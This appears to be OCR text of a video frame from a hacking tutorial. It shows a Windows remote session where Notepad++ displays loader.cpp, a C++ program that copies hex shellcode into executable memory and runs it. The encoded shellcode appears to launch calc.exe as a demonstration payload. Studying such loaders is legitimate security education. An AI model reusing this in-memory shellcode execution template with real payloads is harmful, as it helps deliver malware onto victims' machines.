 Brave File Edit View History Bookmarks Profiles Tab Window Help
Windows Dev Box
Not Secure https://52.25.114.199/guacamole/#/client/V2luZG93cyBEZXYgQm94AGMAZGVmYXVsdA
1 4 d3
Ask Pastor John Pi... Church/Bible Stud... Church History Pathfinder Exercise & Health Hacking Hacky Reading List AI Blue Letter
C:\Users\Administrator\Desktop\Tools\Loader\loader.cpp - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
loader.cpp psexecsvc.py psexecsvc.py
1 #include <iostream>
2 #include <windows.h>
3
4 int main() {
5 // Shellcode with decoder stub and actual shellcode as a string literal
6 const unsigned char shellcode[] =
7 "\x48\x31\xff\x48\xf7\xe7\x65\x48\x8b\x58\x60\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x49\x89\xd8\x8b"
8 "\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9\x08\x8b\x14\x0b\x4c\x01\xc2\x4d\x31\xd2\x44\x8b\x52\x1c\x4d\x01\xc2"
9 "\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4d\x31\xe4\x44\x8b\x62\x24\x4d\x01\xc4\xeb\x32\x5b\x59\x48\x31\xc0\x48\x89\xe2\x51\x48\x8b"
10 "\x0c\x24\x48\x31\xff\x41\x8b\x3c\x83\x4c\x01\xc7\x48\x89\xd6\xf3\xa6\x74\x05\x48\xff\xc0\xeb\xe6\x59\x66\x41\x8b\x04\x44\x41\x8b\x04"
11 "\x82\x4c\x01\xc0\x53\xc3\x48\x31\xc9\x80\xc1\x07\x48\xb8\x0f\xa8\x96\x91\xba\x87\x9a\x9c\x48\xf7\xd0\x48\xc1\xe8\x08\x50\x51\xe8\xb0"
12 "\xff\xff\xff\x49\x89\xc6\x48\x31\xc9\x48\xf7\xe1\x50\x48\xb8\x9c\x9e\x93\x9c\xd1\x9a\x87\x9a\x48\xf7\xd0\x50\x48\x89\xe1\x48\xff\xc2"
13 "\x48\x83\xec\x20\x41\xff\xd6";
14
15 size_t shellcodeSize = sizeof(shellcode) - 1; // -1 to exclude the null terminator of the string literal
16
17 // Allocate memory for the shellcode
18 void* execMemory = VirtualAlloc(NULL, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
19 if (execMemory == NULL) {
20 std::cerr << "Memory allocation failed" << std::endl;
21 return 1;
22 }
23
24 // Copy the shellcode to the allocated memory
25 memcpy(execMemory, shellcode, shellcodeSize);
26
27 // Cast the allocated memory to a function pointer
28 void (*func)() = (void (*)())execMemory;
29
30 // Execute the shellcode
31 func();
32
33 return 0;
34 }
35
MAR
27
WHITE KNIGHT